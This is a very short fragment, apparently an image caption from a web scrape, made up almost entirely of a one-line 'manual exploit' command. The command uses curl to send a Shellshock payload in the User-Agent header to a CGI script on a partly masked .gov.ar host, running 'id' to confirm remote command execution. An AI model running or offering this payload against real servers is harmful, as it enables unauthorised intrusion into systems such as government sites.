"- USE CURL MANUAL EXPLOIT:: curl -v --user-agent '() { foo;};echo; /bin/bash -c ""expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;""' 'http://www.xxxxxbnmxxxx.me.gov.ar/cgi-bin/wxis.exe/opac/?IsisScript=opac/opac.xis'"